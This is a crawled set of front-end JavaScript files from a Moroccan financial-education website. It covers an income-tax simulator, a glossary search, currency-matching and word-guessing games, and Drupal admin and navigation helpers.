    var valTauxApplique = IRBareme['valIr'];
    siTauxApplique.val(valTauxApplique);

    valTauxApplique = valTauxApplique / 100;

    //Plafond : 6 individus à charges, soit 6*360 = 2160 Dh/an
    //((siRevenuNetImposable*12)*siTauxApplique)-B4-(siPersonneCharge*360)

    tauxImpotannuel = (siRevenuNetImposable * valTauxApplique) - valReduction - (siPersonneCharge * 360);
    tauxImpotannuel = tauxImpotannuel > 0 ? tauxImpotannuel : 0;
    tauxImpotannuel = numberThousandseparator(parseFloat(tauxImpotannuel).toFixed(2));

    siImpotAnnuel.html(tauxImpotannuel);
  }

  var IRBareme = [];
  IRBareme['valReduction'] = 0;
  IRBareme['valIr'] = 0;

  function calculSommeReduction(revenu) {

    if (revenu >= 180001) {
      IRBareme['valReduction'] = 24400;
      IRBareme['valIr'] = 38;
    } else if (revenu >= 80001 && revenu <= 180000) {
      IRBareme['valReduction'] = 17200;
      IRBareme['valIr'] = 34;
    } else if (revenu >= 60001 && revenu <= 80000) {
      IRBareme['valReduction'] = 14000;
      IRBareme['valIr'] = 30;
    } else if (revenu >= 50001 && revenu <= 60000) {
      IRBareme['valReduction'] = 8000;
      IRBareme['valIr'] = 20;
    } else if (revenu >= 30001 && revenu <= 50000) {
      IRBareme['valReduction'] = 3000;
      IRBareme['valIr'] = 10;
    } else if (revenu >= 0 && revenu <= 30000) {
      IRBareme['valReduction'] = 0;
      IRBareme['valIr'] = 0;
    }

    return IRBareme;

  }

  //first load
  calculImpotAnnuel();


  /*****************  END Simulateur  Impot ****************************/


  /* GLOSSARY */
  if ($('.glossary').length) {
    $('.glossary-titles ul, .glossary-item').mCustomScrollbar({
      theme: "dark",
    });

    $('.search-by-keyword form').submit(function (e) {
      e.preventDefault();
      var block = $('.glossary-titles li');
      var keyword = $('.search-by-keyword input[type=text]').val();
      block.find('a').css('display', 'none');
      block.each(function () {
        var current = $(this).find('a');
        $('span', current).filter(function () {
          var res = $(this).text().match(new RegExp(keyword, 'i'));
          if (res)
            return current.css('display', 'block');
        });
      });
    });

    $('.glossary-keys a').click(function (e) {
      e.preventDefault();
      var name = $(this).attr('name');
      $('.glossary-titles a').css('display', 'none');
      $('.glossary-titles a[class="' + name + '"]').css('display', 'block');
    });

    $('.glossary-titles a').click(function (e) {
      e.preventDefault();
      var id = $(this).attr('id');
      $('.glossary-item').hide();
      $('.glossary-item[name="' + id + '"]').show();
    });
  }

  if ($('.page-search').length) {
    $('.search-advanced').remove();
  }
  /*  GAME  */
  /* MEMORY */
  if ($('.memory-puzzle').length) {
    var t, count = 0;
    var countUltim = 0;
    var CCOUNT = 100;

    // Generating blocks
    for (var i = 0; i < Object.keys(puzzle).length; i++) {
      var countryName = Object.keys(puzzle)[i];
      var countryFlag = puzzle[Object.keys(puzzle)[i]][0];
      var deviseImg = puzzle[Object.keys(puzzle)[i]][1];
      var deviseName = puzzle[Object.keys(puzzle)[i]][2];
      var tauxChange = puzzle[Object.keys(puzzle)[i]][3];

      var countryHtmlItem = '<div id="country-' + (i + 1) + '" data-devise="' + deviseName + '"  data-change="' + tauxChange + '" class="item unflipped" data-name="item-' + (i + 1) + '"><span><img src="' + countryFlag + '" /></span></div>';
      var deviseHtmlItem = '<div id="devise-' + (i + 1) + '" data-devise="' + deviseName + '"  data-change="' + tauxChange + '" class="item unflipped" data-name="item-' + (i + 1) + '"><span><img src="' + deviseImg + '" /></span></div>';

      $('.memory-puzzle').append(countryHtmlItem);
      $('.memory-puzzle').append(deviseHtmlItem);
    }

    // Randomising blocks
    $('.memory-puzzle').shuffle();

    // On Start game
    $('#play').on('click', function (e) {
      e.preventDefault();
      $('.popup').addClass('hide');
      $('.memory-puzzle').removeClass('disabled');
      countdown();
    });
    // On Start game Ultimatum
    $('#play_ultim').on('click', function (e) {
      e.preventDefault();
      $('.popup_ultim').addClass('hide');
      $('.memory-puzzle').removeClass('disabled');
      countdownultim();
    });

    // Replay
    $('.btn.replay').on('click', function (e) {
      e.preventDefault();
      $('.memory-puzzle').shuffle();
      $('.memory-puzzle .item').removeClass('active matched').addClass('unflipped');
      $('.score .points').text(0);
      $('.progress-bar').css('width', '0%');
      $('.progress-bar .sr-only').text('0% Complete');

      $('.popup, .popup .tchange .replay').addClass('hide');
      $('.popup .tchange .continue').removeClass('hide');

      cdreset(0);
      countdown();
    });


    // Continuar el juego
    $('.btn.continue').on('click', function (e) {
      e.preventDefault();
      $('.popup').addClass('hide');
      countdown();
    });

    // Handling clicks
    $('.memory-puzzle .item.unflipped').on('click', function () {
      var element = $(this);
      var id = element.attr('data-name');
      if (!element.hasClass('active checking')) {
        element.addClass('active checking');
      }

      // Start checkibg after 2 clicks & dsiable click event
      if ($('.memory-puzzle .item.checking').length == 2) {
        $('.memory-puzzle').addClass('disabled');
        checkMatching(id);
      }
    });

    function checkMatching(id) {
      var array = new Array();
      $('.memory-puzzle .item.checking').each(function (index, element) {
        array.push($(element).attr('id'));
      });
      if ($('#' + array[0]).attr('data-name') == $('#' + array[1]).attr('data-name')) {
        // Matched
        $('.memory-puzzle .item.checking').addClass('matched');
        $('.memory-puzzle .item.matched').removeClass('checking unflipped');
        // Update Score
        $('.score .points').text(parseInt($('.score .points').text()) + 10);
        // Show popup : Taux de change
        $('.tchange .taux').text($('#' + array[0]).attr('data-change'));
        $('.tchange .devise').text($('#' + array[0]).attr('data-devise'));
        $('.popup .popup-content').addClass('hide');
        $('.popup, .popup .popup-content.tchange').removeClass('hide');
        cdpause();

        // When all is matched
        if ($('.memory-puzzle .item.unflipped').length === 0) {
          $('.popup .tchange .continue').addClass('hide');
          $('.popup .tchange .replay').removeClass('hide');
        }
      } else {
        // Not matched
        setTimeout(function () {
          $('.memory-puzzle .item:not(.matched)').removeClass('checking active');
        }, 1000);
      }

      // Enable click event
      setTimeout(function () {
        $('.memory-puzzle').removeClass('disabled');
      }, 1500);

    }

    function cddisplay() {
      $('.progress-bar').css('width', count + '%');
      $('.progress-bar .sr-only').text(count + '% Complete');
    }

    function cddisplay_ultim() {
      if ($('#play_ultim').hasClass('replay_ultim')) {
        countUltim = 100;
      }
      $('#progress-ultim').css('width', countUltim + '%');
      $('#progress-ultim .sr-only').text(countUltim + '% Complete');
    }

    function countdown() {
      if (Math.floor(count) === 100) {
        $('.popup .popup-content').addClass('hide');
        if ($('.memory-puzzle .item.unflipped').length === 0) {
          $('.popup, .popup .popup-content.start').removeClass('hide');
          $('.popup .tchange .btn.continue').addClass('hide');
        } else {
          $('.popup, .popup .popup-content.timeUp').removeClass('hide');
        }
      } else {
        count += 1.66666667;
        t = setTimeout(countdown, 1000);
      }

      cddisplay();
    }

    /* countdown Ultimatum*/
    function countdownultim() {
      if (Math.floor(countUltim) === 100) {
        $('.popup_ultim .popup-content').addClass('hide');
        if ($('.memory-puzzle .item.unflipped').length === 0) {
          $('.popup_ultim, .popup_ultim .popup-content.start').removeClass('hide');
          $('.popup_ultim .tchange .btn.continue').addClass('hide');
        } else {
          $('.popup_ultim, .popup_ultim .popup-content.timeUp').removeClass('hide');
        }
      } else {

        countUltim += 1.66666667;
        t = setTimeout(countdownultim, 1550);
      }

      cddisplay_ultim();
    }

    function cdpause() {
      clearTimeout(t);
    }

    function cdreset(CCOUNT) {
      cdpause();
      count = CCOUNT;
      countUltim = CCOUNT;
      cddisplay();
      cddisplay_ultim();
    }
  }

  /* Hack ie */
  var isIE = /*@cc_on!@*/!!document.documentMode;
  if (isIE) {
    $('.rang-input-fmef, .se-range-generate').css({height: '28px', border: 0, background: 'transparent'});
  }

  /* make the height blocks the same */
  $(window).on('load resize', function () {
    var biggestVal = 0;
    var arr_height = [];
    $('.recent-actus .carte.ref').each(function () {
      var height = $(this).find('.title-2').prev().height();
      arr_height.push(height);
      biggestVal = Math.max.apply(Math, arr_height);
      if ($(window).width() >= 768) {
        $(this).find('.title-2').prev().css({'height': biggestVal});
      }
      else {
        $(this).find('.title-2').prev().css({'height': 'auto'});
      }
    })
    $('.jeu-financier .word').each(function () {
      var height = $(this).find('ul').height();
      $(this).height(height);
    })
  });
});


//function startTimer(timer) {
//    return setInterval(function () {
//        timer += 0.66666667;
//        if (timer <= 100) {
//            $('.progress-bar').css('width', timer + '%');
//            $('.progress-bar .sr-only').text(timer + '% Complete');
//        }
//        
//        if (timer === 100) {
//            clearInterval(timer);
//        }
//    }, 1000);
//}


function shuffle(array) {
  var m = array.length,
    t, i;

  // While there remain elements to shuffle…
  while (m) {

    // Pick a remaining element…
    i = Math.floor(Math.random() * m--);

    // And swap it with the current element.
    t = array[m];
    array[m] = array[i];
    array[i] = t;
  }

  return array;
}


function equalHeight(container, column) {


  /*
   setTimeout(function() {
   column.height(container.height());
   },500);

   */
  //    container.each(function () {
  //        var highestBox = 0;
  //        column.each(function () {
  //            if ($(this).outerHeight() > highestBox)
  //                highestBox = $(this).outerHeight();
  //        });
  //        column.height(highestBox);
  //    });
}
(function ($) {

  $.fn.shuffle = function () {
    return this.each(function () {
      var items = $(this).children().clone(true);
      return (items.length) ? $(this).html($.shuffle(items)) : this;
    });
  }

  $.shuffle = function (arr) {
    for (var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
    return arr;
  }

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://fmef.ma/sites/all/modules/custom/fmef_mediatheque_ajax_link/ajax_link.js?sz6xpd
body_size: 285
content:
function sv_ajax_link_ajax_loadTest(key) {
	var nid =$("#detail_image"+key).attr("data-nid");
	var result = jQuery("#actInt").load("/node/get/ajax/"+nid);
	$(".Mediatheque-image").empty();
	$(".Mediatheque-data-mp3").empty();
	$(".Mediatheque-data-video").empty();
	$("#actInt").html(result[0]["innerHTML"]);
	
    setTimeout(function(){
    	$('.glossary-item').mCustomScrollbar({
	        theme: "dark",
	    });
    },800);
}

--- FILE ---
content_type: application/javascript
request_url: https://fmef.ma/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/js/wetkit-emberx.js?sz6xpd
body_size: 216
content:
(function ($) {
  var controls = '#panels-ipe-control-container';

  $(document).on('mousemove', function () {
    // Show the IPE menu when the mouse is actively in the window.
    $(controls).fadeIn();
  }).on('mouseleave', function () {
    // Hide the menu when the mouse leaves the window.
    $(controls).delay(200).fadeOut();
  });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://fmef.ma/profiles/wetkit/modules/custom/wetkit_widgets/js/wetkit_widgets.js?sz6xpd
body_size: 370
content:
// Generated by CoffeeScript 1.6.3
/*
@file
Attaches the behaviors for the WetKit Widgets module.
*/

/*
 Form behavior for Tabbed Interface
*/

Drupal.settings.tabbed_interface_settings = Drupal.settings.tabbed_interface_settings || {};

(function($) {
  return Drupal.behaviors.wetkitTabbed_Interface = {
    attach: function(context, settings) {
      var loading_finished;
      if ($(".ipe_tabs_interface .tabs").length) {
        loading_finished = "wb-init-loaded";
        $(document).on(loading_finished, function() {});
        return pe.wb_load({
          plugins: {
            tabbedinterface: $(".ipe_tabs_interface", context)
          }
        }, loading_finished);
      }
    }
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://fmef.ma/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/js/wetkit-navbar.js?sz6xpd
body_size: 294
content:
(function($) {

Drupal.behaviors.navbarDestination = {
  attach: function (context) {
    var $destination = window.location.pathname;
    $destination = ($destination.substring(1, $destination.length));

    if ($destination.length > 0) {
      var $href = $('#navbar-link-admin-flush-cache').attr('href');
      $('#navbar-link-admin-flush-cache').attr('href', $href + '?destination=' + $destination);

      var $parent = $('#navbar-link-admin-flush-cache').closest('li');
      $('.icon', $parent).each(function(){
        $href = $(this).attr('href');
        $(this).attr('href', $href + '?destination=' + $destination);
      });
    }
  }
};

})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=361479974&t=pageview&_s=1&dl=https%3A%2F%2Ffmef.ma%2Ffr%2Farticles%2Fquest-ce-que-lassurance&ul=en-us%40posix&dt=Qu%E2%80%99est-ce%20que%20l%E2%80%99assurance%3F%20%7C%20Fondation%20Marocaine%20pour%20l%E2%80%99Education%20Financi%C3%A8re&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1394780977&gjid=2064967547&cid=1574824066.1769439578&tid=UA-97853356-1&_gid=1534082196.1769439578&_r=1&_slc=1&z=903012893
body_size: -448
content:
2,cG-HTCRFS8C2S

--- FILE ---
content_type: application/javascript
request_url: https://fmef.ma/profiles/wetkit/modules/custom/wetkit_admin/wetkit-admin.js?sz6xpd
body_size: 1185
content:
(function ($) {

 /**
   * UI Improvements for the Content Editing Form
   */
 Drupal.behaviors.wetkitAdmin = {
   attach: function (context, settings) {
    if ($('#node-edit .form-item-body-und-0-value label').html() == 'Body <span class="form-required" title="This field is required.">*</span>') {
       $('#node-edit .form-item-body-und-0-value label').html('');
       $('#node-edit .form-item-body-und-0-value label').css('text-align', 'right');
     }

     if ($('#node-edit .form-item-field-featured-image-und-0-alt label')) {
       $('#node-edit .form-item-field-featured-image-und-0-alt label').html('Alt Text');
     }
   }
 }

 /**
   * Automatically Upload Files/Images Attached
   */
 Drupal.behaviors.wetkitAutoUpload = {
    attach: function (context, settings) {
      $('#node-edit input#edit-field-featured-image-und-0-upload').next('input[type="submit"]').hide();
      $('form', context).delegate('#node-edit input#edit-field-featured-image-und-0-upload', 'change', function() {
        $(this).next('input[type="submit"]').mousedown();
      });
    }
  };

  /**
   * Automatically fill in a menu link title, if possible.
   *
   * NOTE: This behavior is a copy and paste from the Core Menu module's menu.js
   * script. It has been adapted to update proper targeting. This brings back
   * the core functionality.
   */
  Drupal.behaviors.wetkitLinkAutomaticTitle = {
    attach: function (context) {
      $('.pane-node-form-menu', context).each(function () {
        // Try to find menu settings widget elements as well as a 'title' field in
        // the form, but play nicely with user permissions and form alterations.
        var $checkbox = $('.form-item-menu-enabled input', this);
        var $link_title = $('.form-item-menu-link-title input', context);
        var $title = $(this).closest('form').find('.form-item-title input');
        // Bail out if we do not have all required fields.
        if (!($checkbox.length && $link_title.length && $title.length)) {
          return;
        }
        // If there is a link title already, mark it as overridden. The user expects
        // that toggling the checkbox twice will take over the node's title.
        if ($checkbox.is(':checked') && $link_title.val().length) {
          $link_title.data('menuLinkAutomaticTitleOveridden', true);
        }
        // Whenever the value is changed manually, disable this behavior.
        $link_title.keyup(function () {
          $link_title.data('menuLinkAutomaticTitleOveridden', true);
        });
        // Global trigger on checkbox (do not fill-in a value when disabled).
        $checkbox.change(function () {
          if ($checkbox.is(':checked')) {
            if (!$link_title.data('menuLinkAutomaticTitleOveridden')) {
              $link_title.val($title.val());
            }
          }
          else {
            $link_title.val('');
            $link_title.removeData('menuLinkAutomaticTitleOveridden');
          }
          $checkbox.closest('fieldset.vertical-tabs-pane').trigger('summaryUpdated');
          $checkbox.trigger('formUpdated');
        });
        // Take over any title change.
        $title.keyup(function () {
          if (!$link_title.data('menuLinkAutomaticTitleOveridden') && $checkbox.is(':checked')) {
            $link_title.val($title.val());
            $link_title.val($title.val()).trigger('formUpdated');
          }
        });
      });
    }
  };

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://fmef.ma/sites/all/themes/custom/bootstrap/js/words.js?sz6xpd
body_size: 2933
content:
var $ = jQuery.noConflict();
$(document).ready(function () {
  function gameConfirm(message) {
    $('.popup_ultim .popup-content.start').empty();
    $('.popup_ultim .popup-content.start').html('<p>' + message + '</p>');
    $('#play_ultim').addClass('replay_ultim');
    $('.popup_ultim').removeClass('hide');
  }

  //function de nombre aléatoire
  function rand(min, max) {
    return Math.floor(Math.random() * (max - min)) + min;
  }

  function redirecTo() {
    var host = document.location.hostname;
    var nextPah = window.location.pathname;
    document.location.href = 'http://' + host + nextPah;
  }

  var find = $(".jeuPendu-bloc-haut").data('aleatoire'); //le mot à trouver
  var findWithAccents = $(".jeuPendu-bloc-haut").data('aleatoire-with-accents');
  var imagePath = $(".status").data('path-image');
  if (typeof find === 'undefined') {
    var wordChars = wordCharsWithoutSpaces = 'test'; //mise en tableau de chaque lettre du mot
  } else {
    var wordChars = find.toUpperCase().split(""); //mise en tableau de chaque lettre du mot
    var wordCharsWithoutSpaces = find.replace(/\s/g, '');
    var wordCharsWithoutSpaces = wordCharsWithoutSpaces.toUpperCase().split("");
  }

  var wordCharsNbr = wordCharsWithoutSpaces.length; //longueur du mot
  ScorePendu = 0;
  score = 6, //score de départ
    gameover = false, //status de la partie
    imgSlide = $('[data-slide="image"] li'), //container d'images
    charToFind = $('[data-number="n-left"]'),
    charLeft = wordCharsNbr,
    scortest = 0;

  function change(o, n) {
    if (scortest != score) {

      if (n === 5) {
        $('.images ul').append('<li class="img-bomb"><img src="/sites/all/themes/custom/bootstrap/img/' + parseInt(n) + '.png" alt="pendu" data-img="' + parseInt(n) + '"/></li>');
      } else {
        $('.image-insert').prepend('<img src="/sites/all/themes/custom/bootstrap/img/' + parseInt(n) + '.png" alt="pendu" data-img="' + parseInt(n) + '"/>');
      }

    }
  }

  if (gameover) {

    location.reload();
  }

  imgSlide.append('<img src="/sites/all/themes/custom/bootstrap/img/0.png" alt="pendu" data-img="0"/>');

  for (i = 0; i < wordChars.length; i++) {

    $("#find-word").append('<li><p>' + wordChars[i] + '</p></li>');

  }

  for (i = 0; i < wordChars.length; i++) {
    for (j = 0; j < 6; j++) {
      $("#find-word" + j).append('<li class="col-md-1"><p data-valid="false" data-val="' + wordChars[i] + '" ></p></li>');

      $(".word.0 input").removeAttr('disabled');
    }

  }

  //cache les élements li
  $('.find li p').hide();
  var pos = 0,
    cl = 0;


  $('#alphabet input').on('click', function (e) {
    //recup la valeur de l'input selectionné
    var alphaSelect = $(this).val();
    //recup l'input selectionné
    var alphaInput = $(this);
    //recup le mot à verifier
    var wordCheck = $('.find li').text();

    pos++

    //fonctions qui vérifie que la lettre se trouve bien dans le mot
    function verify(char, word) {
      var arrayChar = word.toUpperCase().split(""),
        g = 0, //assume que l'user n'est trouvé aucun caractères
        v = 0,
        n = 0;

      for (x = 0; x < arrayChar.length; x++) {


        if (char.toUpperCase() == arrayChar[x]) {

          alphaInput.hide("slow");
          n += $(".find li:nth-child(" + (x + 1) + ") p").length;
          $(".find li:nth-child(" + (x + 1) + ") p").show();
          $('.points').html(ScorePendu += 10);

          g = 1; //si au moins un caractère est trouvé alors v est = à 1
        }
        alphaInput.hide("slow");


      } //end boucle for

      charLeft -= n;
      charToFind.text('Il reste ' + charLeft + ' lettres à trouver');
      //ainsi si g égale 0 désincrémente le score
      if (g === 0) {

        $('#wrong-char').show().fadeOut(1800);
        if (ScorePendu !== 0) {
          $('.points').html(ScorePendu -= 10);
        }
        score--;
      }

    } //end function


    //lance la vérification

    verify(alphaSelect, wordCheck);


    //modifie l'image selon le score
    switch (score) {

      case 5:
        change(0, 1);
        scortest = score;
        break;

      case 4:
        change(1, 2);
        scortest = score;
        break;

      case 3:
        change(2, 3);
        scortest = score;
        break;

      case 2:
        change(3, 4);
        scortest = score;
        break;

      case 1:
        change(4, 5);
        scortest = score;
        $('#chance-text').text('Il vous reste 1 dernière essaie');
        break;

      case 0:
        scortest = score;
        gameover = true;
        //$('#alphabet').remove();
        break;

    } //end switch

    if (charLeft === 0) {
      //$('#alphabet').remove();
      gameConfirm('<p>'+ $("#congrats").text() + '<br> <a href="#" class="replay_ultim btn" id="play_ultim">'+ $("#replaytitle").text() + '</a></p>');
      $('.replay_ultim').on('click', function () {
        location.reload();
        //$('.memory-puzzle').shuffle();
        //$('.memory-puzzle .item').removeClass('active matched').addClass('unflipped');
        /*  $('.score .points').text(0);
         $('#progress-ultim').css('width', '0%');
         $('#progress-ultim .sr-only').text('0% Complete');
         $('.popup_ultim').addClass('hide');
         */
      });
    }
    if (gameover) {
      gameConfirm('<p><strong>' + $("#game-over").text() + '</strong> ' + $("#body-1").text() + ' <span id="find-word">' + findWithAccents + '.</span> ' + $("#replay").text() + ' <br> <a href="#" class="replay_ultim btn" id="play_ultim">'+ $("#replaytitle").text() + '</a></p>');
      $('.replay_ultim').on('click', function () {
        location.reload();
        // $('.find li p').text('');
        // $('.popup_ultim').addClass('hide');
        // $('.score .points').text(0);
        // $('#progress-ultim').css('width', '0%', 'important');
        // $('#progress-ultim .sr-only').text('0% Complete');
      });
    }
  });


  // jeu Motus Financier

  var alphaSelect = [],
    alphaValid = [],
    alphaInput,
    wordCheck = $('.find li').text(),
    essai = 0,
    tap = 0,
    scoreFinance = 0;
  var findReadyRow = function () {
    var game = $('.game');
    if (game.find('.complete:last').length) {
      $('.complete:last').next().addClass('ready');
    } else {
      game.find('.word').eq(0).addClass('ready');
    }
    return game.find('')
  }
  var lastCarac = 0;
  $('#alphabet-financier input').on('click', function (e) {

    var rowNbr = findReadyRow();

    if (lastCarac === wordCharsNbr) {
      $('.game').find('.ready').removeClass('ready');
    }
    findReadyRow();

    var char = $(".word.ready li:eq(" + (tap) + ") p");

    lastCarac++;
    if ($.trim(char.html()) === '') {
      char.show();
      char.html($(this).val());
      tap++;
    } else {
      var newIndew = 0;
      for (var i = 1; i <= wordCharsNbr; i++) {
        tap++;

        if ($(".word.ready li:eq(" + (tap) + ") p").html() === '') {

          $(".word.ready li:eq(" + (tap) + ") p").show();
          $(".word.ready li:eq(" + (tap) + ") p").html($(this).val());
          return;
        }

      }

    }

  });
  $('.word .btn-annuler').on('click', function (e) {

    for (var i = 0; i <= wordCharsNbr; i++) {
      if (!$(".word.ready li:eq(" + (i) + ") p").hasClass('green')) {
        /*$('.word.ready').find('p').html('');*/
        $(".word.ready li:eq(" + (i) + ") p").html('');
      }
    }
    lastCarac = 0;
    tap = 0;
  });


  var returnElements = function (selector) {
    var text = [];
    $.each(selector, function (e, elem) {
      if ($.trim(elem.innerHTML) !== "") {
        text.push(elem.innerHTML.toUpperCase());
      }
    });
    return text;
  }

  var clicked = 0;
  $('.word .btn-valider').on('click', function (e) {
    scoreFinance = 0;
    var completeDiv = $(document).find('.game .ready').last();
    var selector = $('.find p', completeDiv);


    var inputs = returnElements(selector);


    if (inputs.length === wordCharsNbr) {
      tap = 0;
      lastCarac = 0;
      $('.game').find('.ready').removeClass('ready').addClass('complete');
      $(".word." + (clicked) + " input").attr('data-clicked', 'true');
      $(".word." + (clicked) + " input").prop('disabled', true);
      $(".word." + (clicked + 1) + " input").removeAttr('disabled');

      clicked++;
      var clonewordChars = wordChars.slice();
      $.each(inputs, function (i, item) {

        var isExist = $.inArray(item, clonewordChars);


        if (i === isExist) {
          clonewordChars[i] = '-1';

          $(selector[i])
            .addClass('green')
            .closest('.word').next().find('li:eq(' + i + ') p').addClass('green').html(item).show();
          scoreFinance++;
          $('.points').html(scoreFinance * 10);
        } else if (isExist !== -1) {
          $(selector[i]).addClass('orange');
        } else {
          $(selector[i]).addClass('red');
        }
      });


    }

    var completeValid = $(document).find('.word').last().hasClass('complete');
    if (scoreFinance < wordCharsNbr && completeValid == true) {
      gameConfirm('<p><strong>' + $("#game-over").text() + '</strong> ' + $("#body-1").text() + ' <span id="find-word">' + find + '.</span> ' + $("#replay").text() + ' <br> <a href="#" class="replay_ultim btn" id="play_ultim">'+ $("#replaytitle").text() + '</a></p>');
      $('.replay_ultim').on('click', function () {
        location.reload();
      });
    }
    if ((scoreFinance == wordCharsNbr && completeValid == true) || scoreFinance == wordCharsNbr) {
      gameConfirm('<p>'+ $("#congrats").text() + ' <br> <a href="#" class="replay_ultim btn" id="play_ultim">'+ $("#replaytitle").text() + '</a></p>');
      $('.replay_ultim').on('click', function () {
        location.reload();
      });

    }


  });
});